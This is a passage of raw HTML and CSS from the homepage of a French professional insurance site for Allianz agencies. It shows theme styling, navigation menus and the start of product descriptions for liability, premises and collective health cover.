			.wpb_teaser_grid .categories_filter li.active a,
			.cg-header-fixed .menu > li .cg-submenu-ddown, 
			body .wpb_teaser_grid .categories_filter li.active a,
			.cg-wp-menu-wrapper .menu li a:hover,
			.cg-primary-menu-beside .cg-wp-menu-wrapper .menu li:hover a,
			.cg-header-fixed .cg-wp-menu-wrapper .menu li:hover a,
			.container .cg-product-cta a.button.added,
			h4.widget-title span,
			#secondary h4.widget-title span,
			.container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active

			{
				border-color: #24a3d8;
			}


			ul.tabNavigation li a.active,
			.wpb_teaser_grid .categories_filter li.active a,
			ul.tiny-cart li ul.cart_list li.buttons .button.checkout

			{
				background: #24a3d8;

			}

			.tipr_point_top:after,
			.woocommerce .woocommerce-tabs ul.tabs li.active a:after {
				border-top-color: #24a3d8;
			}

			.tipr_point_bottom:after,
			.content-area a:hover
			{
				border-bottom-color: #24a3d8;
			}

		
		
			a,
			.logo a,
			#secondary .widget_rss ul li a,
			.navbar ul li.current-menu-item a, 
			.navbar ul li.current-menu-ancestor a, 
			body.woocommerce ul.products li.product a:hover,
			#cg-articles h3 a,
			.current-menu-item,
			.content-area table.my_account_orders td.order-actions a,
			body.blog.has-featured-image .header-wrapper p.sub-title a,
			.content-area .cart-collaterals table a.shipping-calculator-button,
			.content-area h6 a.email,
			#secondary .widget_recent_entries ul li a,
			.breadcrumbs-wrapper p.sub-title

			{
				color: #24a3d8; 
			}


		
					.page-container a:hover,
			.page-container a:focus,
			body.single footer.entry-meta a:hover,
			.content-area table a:hover,
			.cg-blog-date .comments-link a:hover,
			.widget ul.product-categories li a:hover,
			.widget ul.product-categories ul.children li a:hover,
			#top .dropdown-menu li a:hover, 
			ul.navbar-nav li .nav-dropdown li a:hover,
			.navbar ul li.current-menu-item a:hover, 
			.navbar ul li.current-menu-ancestor a:hover,
			.content-area a.post-edit-link:hover:before,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover, 
			body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover, 
			.cg-submenu-ddown .container > ul > li > a:hover,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.blog-pagination ul li a:hover,
			.content-area .medium-blog footer.entry-meta a:hover,
			.widget.popular-posts ul li a.wpp-post-title:hover,
			body .content-area article h2 a:hover,
			body .vc_custom_heading a:hover,
			.widget_tag_cloud a:hover,
			body.woocommerce-page ul.products li.product .button:hover,
			#secondary .widget_recent_entries ul li a:hover

			{
				color: #000000; 
			}

			.dropdown-menu > li > a:hover {
				background-color: #000000; 
			}

		
		
			@media only screen and (min-width: 1100px) { 

				.rightnav,
				.rightnav h4.widget-title {
					color: #444444;
				}

			}
		
		
				.cg-primary-menu .menu > li > a {
					color: #ffffff;
				}

		
		/* Sticky Header Text */

		
			.cg-header-fixed-wrapper.cg-is-fixed {
				background-color: #ffffff;
			}

		
		
			.cg-transparent-header.scroller .cg-primary-menu .menu > li > a,
			.cg-transparent-header.scroller .rightnav .cart_subtotal,
			.cg-transparent-header.scroller .search-button,
			body.transparent-light .cg-transparent-header.scroller .cg-primary-menu .menu > li > a, 
			body.transparent-light .cg-transparent-header.scroller .rightnav .cart_subtotal, 
			body.transparent-light .cg-transparent-header.scroller .search-button,
			body.transparent-dark .cg-transparent-header.scroller .cg-primary-menu .menu > li > a,
			body.transparent-dark .cg-transparent-header.scroller .rightnav .cart_subtotal,
			body.transparent-dark .cg-transparent-header.scroller .search-button,
			.cg-header-fixed-wrapper .rightnav .cart_subtotal,
			.cg-header-fixed .cg-primary-menu .menu > li > a {
				color: #222222;
			}


			.cg-transparent-header.scroller .burger span,
			body.transparent-light .cg-transparent-header.scroller .burger span,
			body.transparent-dark .cg-transparent-header.scroller .burger span {
				background: #222222;
			}

			.cg-transparent-header.scroller .leftnav a,
			.cg-header-fixed .leftnav a {
				color: #222222;
				border-color: #222222;
			}



		
		
			@media only screen and (max-width: 1100px) { 
				body .cg-header-wrap .cg-transparent-header,
				body.transparent-light .cg-header-wrap .cg-transparent-header,
				body.transparent-dark .cg-header-wrap .cg-transparent-header,
				body .cg-menu-below,
				.scroller, 
				body.transparent-light .cg-header-wrap .scroller, 
				body.transparent-dark .cg-header-wrap .scroller {
					background: #ffffff; 
				}
			}

		
		/* Standard Logo */
		
			@media only screen and (min-width: 1100px) {
				.cg-transparent-header,
				.cg-menu-below {
					height: 48px;
				}

				.leftnav .cg-main-logo img {
					height: 48px;
					width: auto;
				}

				.cg-extras {
					line-height: 48px;
				}

				.cg-menu-below,
				.cg-menu-below .ul.tiny-cart,
				.cg-logo-center .search-button,
				.cg-menu-below .leftnav a { 
					line-height: 118px;
				}

				.cg-menu-below .ul.tiny-cart,
				.cg-menu-below .cg-extras .site-search {
					height: 118px;
					line-height: 118px;
				}

				.rightnav .extra {
					height: 118px;
				}


			}

		
		/* Sticky Logo */
		

		/* Standard Top Padding */
		
		/* Sticky Top Padding */
		
		/* Standard Bottom Padding */
		
			@media only screen and (min-width: 1100px) {
				.cg-transparent-header,
				.cg-menu-below {
					height: 118px;
				}

				.cg-transparent-header .cg-primary-menu .menu > li > a {
					padding-bottom: 70px;
				}
			}

		
		/* Sticky Bottom Padding */
		
					.first-footer

			{
				background-color: #45474e; 
			}

		
					.second-footer

			{
				background-color: #45474e; 
			}

		
					.footer 

			{
				background-color: #45474e; 
			}

		
					.first-footer, .first-footer h4.widget-title, .first-footer a:hover, .first-footer li  

			{
				color: #ffffff; 
			}

		
					.first-footer a  

			{
				color: #d0d0d2; 
			}

		
		
			.second-footer, .second-footer h4.widget-title, .second-footer a, .second-footer a:hover, .second-footer li  

			{
				color: #ffffff; 
			}

		
					.footer,
			.footer p,
			.footer p a,
			.bottom-footer-right a

			{
				color: #abacaf; 
			}

		

		
	</style>

	<style id="cg_reduxopt-dynamic-css" title="dynamic-css" class="redux-options-output">.cg-transparent-header, .cg-logo-center, .cg-logo-left{background-color:#ffffff;}.cg-primary-menu-center, .cg-primary-menu-left{background-color:#323946;}.scroller, body.transparent-light .scroller, body.transparent-dark .scroller{background-color:#ffffff;}.cg-primary-menu .menu > li > a,ul.tiny-cart > li > a,.rightnav .cart_subtotal{font-family:"Source Sans Pro";font-weight:400;font-style:normal;font-size:17px;}.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a, .menu-full-width .cg-menu-title, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a, .cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title a, .cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title ul a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover{font-family:"Source Sans Pro";font-weight:300;font-style:normal;color:#ffffff;font-size:17px;}.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a, .cg-submenu-ddown .container > ul > li > a, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a, body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover{font-family:"Source Sans Pro";text-transform:none;font-weight:300;font-style:normal;color:#ffffff;font-size:15px;}.cg-header-fixed .menu > li .cg-submenu-ddown, ul.tiny-cart li ul.cart_list, .cg-primary-menu .menu > li .cg-submenu-ddown, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown, .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li, .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li,.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown,.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown, .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu, .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu, .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a{background:#24a3d8;}body,select,input,textarea,button,h1,h2,h3,h4,h5,h6{font-family:"Source Sans Pro";line-height:27px;font-weight:300;font-style:normal;color:#333333;font-size:17px;}.content-area .entry-content blockquote,.content-area .entry-content blockquote p,.breadcrumbs-wrapper p,.cg-blog-article footer,body.single footer.entry-meta,.blog-meta,body.woocommerce nav.woocommerce-pagination ul li,.content-area .blog-pagination ul li,.woocommerce .quantity .qty,.woocommerce table.shop_table .quantity input.qty{font-family:Lora;font-weight:400;font-style:normal;}.content-area .entry-content p,.product p,.content-area .vc_toggle_title h4,.content-area ul,.content-area ol,.vc_figure-caption,.authordescription p,body.page-template-template-home-default .wpb_text_column p{font-family:"Source Sans Pro";line-height:27px;font-weight:300;font-style:normal;color:#343e47;font-size:17px;}h1,.content-area h1,h1.cg-page-title,.summary h1,.content-area .summary h1{font-family:Lora;line-height:54px;font-weight:400;font-style:normal;color:#111;font-size:40px;}h2,.content-area h2{font-family:Lora;line-height:46px;font-weight:400;font-style:normal;color:#222;font-size:32px;}h3,.content-area h3{font-family:Lora;line-height:36px;font-weight:400;font-style:normal;color:#222;font-size:28px;}h4,.content-area h4,body .vc_separator h4{font-family:Lora;line-height:32px;font-weight:400;font-style:normal;color:#222;font-size:22px;}h5,.content-area h5{font-family:Lora;line-height:26px;font-weight:400;font-style:normal;color:#222;font-size:17px;}h6,.content-area h6{font-family:"Source Sans Pro";line-height:23px;font-weight:300;font-style:normal;color:#343e47;font-size:15px;}h4.widget-title,.subfooter h4{font-family:"Source Sans Pro";line-height:26px;font-weight:400;font-style:normal;color:#222;font-size:18px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body id="skrollr-body" class="home page-template page-template-page-full-width page-template-page-full-width-php page page-id-70781 group-blog cg-header-style-default cg-sticky-enabled  cgtoolkit wpb-js-composer js-comp-ver-6.0.5 vc_responsive">

			    	    <div class="cg-loader">
				<div class="cg-folding-cube">
				  <div class="cg-cube1 cg-cube"></div>
				  <div class="cg-cube2 cg-cube"></div>
				  <div class="cg-cube4 cg-cube"></div>
				  <div class="cg-cube3 cg-cube"></div>
				</div>
			</div>

			<script>
			( function ( $ ) { "use strict";
				$(window).load(function() {
					$(".cg-loader").fadeOut("slow");;
				});
			}( jQuery ) );
			</script>
			
		<div id="main-wrapper" class="content-wrap">

							
<!-- Load Top Bar -->
	<div class="cg-announcements">
		<div class="container">
			<div class="row">
				<div class="col-sm-9 col-md-9 col-lg-9 top-bar-left">
																		<div id="text-3" class="widget-impair widget-dernier widget-premier widget-1 widget_text">			<div class="textwidget">Bienvenue sur Assurancedespros.fr : trouvez-y tout ce qui concerne l'assurance professionnelle en général.</div>
		</div>															</div>
				<div class="col-sm-3 col-md-3 col-lg-3 top-bar-right">
											<div id="search-4" class="widget-impair widget-dernier widget-premier widget-1 widget_search"><form role="search" method="get" class="search-form" action="http://www.assurancedespros.fr/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form>
</div>									</div>		
			</div>
		</div>
	</div>
	
<!--/ End Top Bar -->

<!-- Only load if Mobile Search Widget Area is Enabled -->

	<script>

	    ( function ( $ ) {
	        "use strict";

	        $( document ).ready( function () {
	            $( ".activate-mobile-search" ).click( function () {
	                $( ".mobile-search-reveal" ).slideToggle( "fast" );
	            } );
	        } );

	    }( jQuery ) );
	</script>

	<div class="mobile-search-reveal">
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12">
					<div class="activate-mobile-search close"><i class="ion-close-round"></i></div>
					<div id="search-5" class="widget-impair widget-dernier widget-premier widget-1 widget_search"><form role="search" method="get" class="search-form" action="http://www.assurancedespros.fr/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form>
</div>				</div>
			</div>
		</div>
	</div>
<!--/ End Mobile Search -->

<div id="wrapper">
	<!-- Left Logo with menu below -->
	<div class="cg-menu-below cg-logo-left cg-menu-left">
		<div class="container">
			<div class="cg-logo-cart-wrap">
				<div class="cg-logo-inner-cart-wrap">
					<div class="row">
						<div class="container width-auto">
							<div class="cg-wp-menu-wrapper">
								<div id="load-mobile-menu">
								</div>

																	<div class="activate-mobile-search"><i class="ion-android-search mobile-search-icon"></i></div>
								
								<div class="rightnav">
									<div class="cg-extras">
															
										 
										<div class="extra"><div id="text-13" class="widget-impair widget-premier widget-1 cg-header-details widget_text">			<div class="textwidget"><a class="btn" href="http://www.assurancedespros.fr/demande-de-devis">Demande de devis »</a>
<style>.btn {
  color:#fff !important;
  background: #3498db;
  background-image: -webkit-linear-gradient(top, #3498db, #2980b9);
  background-image: -moz-linear-gradient(top, #3498db, #2980b9);
  background-image: -ms-linear-gradient(top, #3498db, #2980b9);
  background-image: -o-linear-gradient(top, #3498db, #2980b9);
  background-image: linear-gradient(to bottom, #3498db, #2980b9);
  -webkit-border-radius: 8;
  -moz-border-radius: 8;
  border-radius: 8px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.btn:hover {
  background: #3cb0fd;
  background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -o-linear-gradient(top, #3cb0fd, #3498db);
  background-image: linear-gradient(to bottom, #3cb0fd, #3498db);
  text-decoration: none;
}</style></div>
		</div><div id="text-5" class="widget-pair widget-2 cg-header-details widget_text">			<div class="textwidget"><p>Lundi : 14h - 18h<br />
Mardi au Vendredi :<br />
9h30 - 13h / 14h - 18h<br />
<i class="ion-ios-time-outline"></i></p>
</div>
		</div><div id="text-6" class="widget-impair widget-3 cg-header-details widget_text"><h4 class="widget-title"><span>Agences Allianz</span></h4>			<div class="textwidget"><a href="http://www.assurancedespros.fr/contact">Nous trouver</a>
<i class="ion-ios-location-outline"></i></div>
		</div><div id="text-7" class="widget-pair widget-dernier widget-4 cg-header-details widget_text"><h4 class="widget-title"><span>01 43 75 57 25</span></h4>			<div class="textwidget"><a href="http://www.assurancedespros.fr/contact">Nous contacter</a>
<i class="ion-ios-telephone-outline"></i></div>
		</div></div>


									</div><!--/cg-extras --> 
								</div><!--/rightnav -->

								
									<div class="leftnav logo image">
										<a class="cg-main-logo" href="http://www.assurancedespros.fr/" rel="home">
											<span class="helper"></span><img src="http://www.assurancedespros.fr/wp-content/uploads/2015/12/allianz-logo.png" alt="Assurance des pros"/></a>
									</div>

								
							</div>
						</div><!--/container -->
					</div><!--/row -->
				</div><!--/cg-logo-inner-cart-wrap -->
			</div><!--/cg-logo-cart-wrap -->
		</div><!--/container -->
	</div><!--/cg-menu-below -->
	<div class="cg-primary-menu cg-wp-menu-wrapper cg-primary-menu-below-wrapper cg-primary-menu-left">
		<div class="container">
			<div class="row margin-auto">
			
											<div class="cg-main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-70841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-70781 current_page_item menu-item-70841"><a href="http://www.assurancedespros.fr/">Accueil</a></li>
<li id="menu-item-70787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-70787"><a href="#">Nos produits</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li id="menu-item-70835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70835"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-responsabilite-civile-professionnelle/">L’assurance responsabilité civile professionnelle</a></li>
	<li id="menu-item-70795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70795"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-locaux-professionnels/">L’assurance des locaux professionnels</a></li>
	<li id="menu-item-70833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70833"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-sante-collective/">L’assurance santé collective</a></li>
	<li id="menu-item-70834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70834"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-retraite-collective/">L’assurance retraite collective</a></li>
	<li id="menu-item-70837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70837"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-prevoyance-collective/">L&rsquo;assurance prévoyance-collective</a></li>
	<li id="menu-item-70836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70836"><a href="http://www.assurancedespros.fr/nos-produits/protection-juridique-professionnelle/">La protection juridique professionnelle</a></li>
	<li id="menu-item-70910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70910"><a href="http://www.assurancedespros.fr/nos-produits/assurance-mandataires-sociaux/">L’assurance responsabilité mandataires sociaux</a></li>
	<li id="menu-item-70838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70838"><a href="http://www.assurancedespros.fr/nos-produits/loi-madelin/">Loi Madelin</a></li>
</ul></div></div>
</li>
<li id="menu-item-70671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70671"><a href="http://www.assurancedespros.fr/actualites/">Nos actualités</a></li>
<li id="menu-item-70839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70839"><a href="http://www.assurancedespros.fr/demande-de-devis/">Demande de devis</a></li>
<li id="menu-item-70670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70670"><a href="http://www.assurancedespros.fr/contact/">Contactez-nous</a></li>
</ul></div>										
			</div>
		</div>
	</div>




			<!--FIXED -->
				<div class="cg-header-fixed-wrapper ">
			<div class="cg-header-fixed">
				<div class="container">
					<div class="cg-wp-menu-wrapper">
						<div class="cg-primary-menu">
							<div class="row">
								<div class="container width-auto">
									<div class="cg-wp-menu-wrapper">
										<div class="rightnav">
											
											
										</div><!--/rightnav -->

																					<div class="leftnav text-logo">
												<a href="http://www.assurancedespros.fr/" rel="home">Assurance des pros</a>
											</div>
																															<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-70781 current_page_item menu-item-70841"><a href="http://www.assurancedespros.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-70787"><a href="#">Nos produits</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70835"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-responsabilite-civile-professionnelle/">L’assurance responsabilité civile professionnelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70795"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-locaux-professionnels/">L’assurance des locaux professionnels</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70833"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-sante-collective/">L’assurance santé collective</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70834"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-retraite-collective/">L’assurance retraite collective</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70837"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-prevoyance-collective/">L&rsquo;assurance prévoyance-collective</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70836"><a href="http://www.assurancedespros.fr/nos-produits/protection-juridique-professionnelle/">La protection juridique professionnelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70910"><a href="http://www.assurancedespros.fr/nos-produits/assurance-mandataires-sociaux/">L’assurance responsabilité mandataires sociaux</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70838"><a href="http://www.assurancedespros.fr/nos-produits/loi-madelin/">Loi Madelin</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70671"><a href="http://www.assurancedespros.fr/actualites/">Nos actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70839"><a href="http://www.assurancedespros.fr/demande-de-devis/">Demande de devis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70670"><a href="http://www.assurancedespros.fr/contact/">Contactez-nous</a></li>
</ul></div>																			</div><!--/cg-wp-menu-wrapper -->
								</div><!--/container -->
							</div><!--/row -->
						</div><!--/cg-primary-menu -->
					</div><!--/cg-wp-menu-wrapper -->
				</div><!--/container -->
			</div><!--/cg-header-fixed -->
		</div><!--/cg-header-fixed-wrapper. -->
	
	<div class="page-container">
			

							<div id="mobile-menu">
					<a id="skip" href="#cg-page-wrap" class="hidden" title="Skip to content">Skip to content</a> 
					<ul id="mobile-cg-primary-menu" class="mobile-menu-wrap"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-70781 current_page_item"><a href="http://www.assurancedespros.fr/"><span>Accueil</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item"><a href="#"><span>Nos produits</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-responsabilite-civile-professionnelle/"><span>L’assurance responsabilité civile professionnelle</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-locaux-professionnels/"><span>L’assurance des locaux professionnels</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-sante-collective/"><span>L’assurance santé collective</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-retraite-collective/"><span>L’assurance retraite collective</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-prevoyance-collective/"><span>L&rsquo;assurance prévoyance-collective</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/protection-juridique-professionnelle/"><span>La protection juridique professionnelle</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/assurance-mandataires-sociaux/"><span>L’assurance responsabilité mandataires sociaux</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/loi-madelin/"><span>Loi Madelin</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/actualites/"><span>Nos actualités</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/demande-de-devis/"><span>Demande de devis</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/contact/"><span>Contactez-nous</span></a></li>
</ul>				</div><!--/mobile-menu -->
			
			<div id="cg-page-wrap" class="hfeed site">
				
<div class="content-area">
			<article id="post-70781" class="post-70781 page type-page status-publish hentry">
	
	
	
	    <div class="entry-content">
		<div class="container"><div class="wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="separator  normal   " style="margin-top:40px;"></div>
<h1 style="text-align: left;font-family:Arimo;font-weight:400;font-style:normal" class="vc_custom_heading" >L’assurance professionnelle, la protection indispensable des entrepreneurs.</h1></div></div></div></div></div><div class="container"><div class="wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Chefs d’entreprise, artisans, commerçants, professions libérales, votre revenu dépend très nettement de votre santé et du bon fonctionnement de votre entreprise. Ne vous laissez pas surprendre par les imprévus de la vie et faites face en toute sérénité grâce à nos différents contrats d’assurance à destination des professionnels. Protégez également l’intérêt de vos salariés grâce aux contrats de prévoyance, de retraite et de santé collective.<br />
Découvrez sans plus tarder les différentes manières pour vous protéger, vous et votre entreprise.</p>

		</div>
	</div>
</div></div></div></div></div><div class="container"><div class="wpb_row vc_row-fluid vc_custom_1444993834449"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1444993797023"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1453217562616">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.assurancedespros.fr/nos-produits/lassurance-responsabilite-civile-professionnelle/" target="_self" class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img width="300" height="201" src="http://www.assurancedespros.fr/wp-content/uploads/2016/01/responsabilite-civile-300x201.jpg" class="vc_single_image-img attachment-medium" alt="" decoding="async" loading="lazy" srcset="http://www.assurancedespros.fr/wp-content/uploads/2016/01/responsabilite-civile-300x201.jpg 300w, http://www.assurancedespros.fr/wp-content/uploads/2016/01/responsabilite-civile.jpg 661w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1453216374572" >
		<div class="wpb_wrapper">
			<h4><strong><a href="http://www.assurancedespros.fr/nos-produits/lassurance-responsabilite-civile-professionnelle/">L’assurance responsabilité civile professionnelle</a></strong></h4>
<h6>Protégez-vous contre les dommages causés à un tiers par vous-même, vos employés, vos locaux ou votre matériel dans le cadre de votre activité professionnelle.</h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1444993804144"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1453216630702">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.assurancedespros.fr/nos-produits/lassurance-locaux-professionnels/" target="_self" class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img width="300" height="201" src="http://www.assurancedespros.fr/wp-content/uploads/2016/01/iStock_000001545058Medium-300x201.jpg" class="vc_single_image-img attachment-medium" alt="" decoding="async" loading="lazy" srcset="http://www.assurancedespros.fr/wp-content/uploads/2016/01/iStock_000001545058Medium-300x201.jpg 300w, http://www.assurancedespros.fr/wp-content/uploads/2016/01/iStock_000001545058Medium-768x515.jpg 768w, http://www.assurancedespros.fr/wp-content/uploads/2016/01/iStock_000001545058Medium-1024x687.jpg 1024w, http://www.assurancedespros.fr/wp-content/uploads/2016/01/iStock_000001545058Medium.jpg 1691w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1453216456549" >
		<div class="wpb_wrapper">
			<h4><strong><a href="http://www.assurancedespros.fr/nos-produits/lassurance-locaux-professionnels/">L’assurance des locaux professionnels</a></strong></h4>
<h6>Assurez la valeur de votre lieu d’exploitation en cas d’incendies, cambriolages, dégâts des eaux ou le vandalisme. Découvrez nos différentes garanties.</h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1444993811709"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1453217635051">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.assurancedespros.fr/nos-produits/lassurance-sante-collective/" target="_self" class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img width="300" height="200" src="http://www.assurancedespros.fr/wp-content/uploads/2016/01/3-Reasons-You-Should-Be-Offering-Your-Employees-Health-Care-Benefits-300x200.jpg" class="vc_single_image-img attachment-medium" alt="" decoding="async" loading="lazy" srcset="http://www.assurancedespros.fr/wp-content/uploads/2016/01/3-Reasons-You-Should-Be-Offering-Your-Employees-Health-Care-Benefits-300x200.jpg 300w, http://www.assurancedespros.fr/wp-content/uploads/2016/01/3-Reasons-You-Should-Be-Offering-Your-Employees-Health-Care-Benefits.jpg 550w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1453216508673" >
		<div class="wpb_wrapper">
			<h4><strong><a href="http://www.assurancedespros.fr/nos-produits/lassurance-sante-collective/">L’assurance santé collective</a></strong></h4>
<h6>Depuis le 1<sup>er</sup> janvier 2016 chaque entreprise doit procurer à tous ses salariés une complémentaire santé. Choisissez l’assurance santé collective qui correspond à votre entreprise.</h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1444993824088"><div class="wpb_wrapper">
